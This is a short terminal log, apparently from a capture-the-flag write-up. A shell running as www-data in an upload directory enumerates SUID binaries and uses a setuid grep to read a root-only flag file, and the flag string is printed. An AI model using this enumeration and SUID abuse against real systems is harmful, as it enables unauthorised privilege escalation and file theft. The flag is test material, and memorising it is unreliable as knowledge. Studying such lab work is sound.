 (www-data:/var/www/public/uploads/store/comment/20241004) $ ls / -lh
total 80K
drwxr-xr-x   1 root root 4.0K Sep 26 08:56 bin
drwxr-xr-x   2 root root 4.0K Nov 22  2020 boot
drwxr-xr-x   5 root root  340 Sep 30 02:31 dev
drwxr-xr-x   1 root root 4.0K Sep 30 02:31 etc
-r--------   1 root root   40 Sep 26 08:02 flag
drwxr-xr-x   2 root root 4.0K Nov 22  2020 home
drwxr-xr-x   1 root root 4.0K Sep 26 08:56 lib
drwxr-xr-x   2 root root 4.0K Jan 11  2021 lib64
drwxr-xr-x   2 root root 4.0K Jan 11  2021 media
drwxr-xr-x   2 root root 4.0K Jan 11  2021 mnt
drwxr-xr-x   2 root root 4.0K Jan 11  2021 opt
dr-xr-xr-x 223 root root    0 Sep 30 02:31 proc
drwx------   1 root root 4.0K Jan 12  2021 root
drwxr-xr-x   1 root root 4.0K Jan 12  2021 run
drwxr-xr-x   1 root root 4.0K Sep 26 08:56 sbin
drwxr-xr-x   2 root root 4.0K Jan 11  2021 srv
dr-xr-xr-x  13 root root    0 Sep 30 02:31 sys
drwxrwxrwt   1 root root 4.0K Oct  3 16:53 tmp
drwxr-xr-x   1 root root 4.0K Jan 11  2021 usr
drwxr-xr-x   1 root root 4.0K Sep 30 02:31 var
(www-data:/var/www/public/uploads/store/comment/20241004) $ find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/procmail
/usr/sbin/sensible-mda
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/bin/mount
/bin/grep
/bin/su
/bin/umount
(www-data:/var/www/public/uploads/store/comment/20241004) $ grep "" /flag
(www-data:/var/www/public/uploads/store/comment/20241004) $ grep '' /flag
SCTF{G00d_Job!!Y0u_@re_T1e_Sh0p_MasTer!}
(www-data:/var/www/public/uploads/store/comment/20241004) $